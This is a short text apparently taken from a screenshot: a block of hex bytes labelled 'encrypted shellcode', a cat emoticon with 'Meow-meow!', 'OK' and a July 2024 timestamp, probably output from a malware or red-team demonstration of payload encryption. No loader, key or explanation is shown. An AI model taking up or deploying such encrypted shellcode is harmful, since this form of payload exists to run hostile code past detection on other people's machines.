 encrypted shellcode: 92 15 7e 1b 46 4d ff ff 7d 55 52 41 61 cc 51 41 52
73 83 33 2f 47 d2 65 4d 72 d9 32 dd 92 8b 52 30 50 76 c3 e3 b6 3e 48 6f
80 e7 74 ca 8c b7 4a 89 cf f1 65 42 9b c0 ac 5a e1 3d c3 26 8d 41 c1 46
f4 ac 53 3c 8f ed 52 10 26 1e 76 05 3b 20 3e 00 11 02 c3 0f 05 3e 8b 13
71 86 c0 85 91 85 c0 c1 50 76 8a 8b 3e 91 1e 0d f6 65 20 49 8e
91 29 62 f9 95 c9 3e 8b 52 e3 c5 4d 6b 09 09 f0 50 32 41 c1 55
4b a1 74 68 80 e0 75 f1 72 45 46 45 93 d8 30 5d 6f 63 44 8b b9
22 77 40 76 c8 3e 41 3f 54 09 22 1c db 68 d5 b6 b6 1a 04 88 bd
8f 88 1f 40 a3 58 5e 70 c9 03 02 5a 19 2f 13 c0 ee a8 ff e0 7b
c0 d2 48 f9 ce 8b 12 d9 7d b6 38 65 8d 49 c7 01 27 48 8d 11 1d 48 8d 66
fb 4c 8d 16 1b 4c 8d f3 a0 30 c9 7a 8a 31 c9 f9 77 45 55 3e 46 ff d5 56
36 a7 8c 88 2d ba a6 7c de 19 3b 80 97 83 c4 18 6a fd 9c 1e c3 fb e0 68
d9 cb 2d 36 ff 6f 6a 41 7e 94 c4 a7 f9 d5 4d 35 1b 18 5a 71 2c 6f 77 ed
5f 63 63 0d 41 5e 3d 00 00
=^..^=
Meow-meow!
OK
7:14 AM
7/28/2024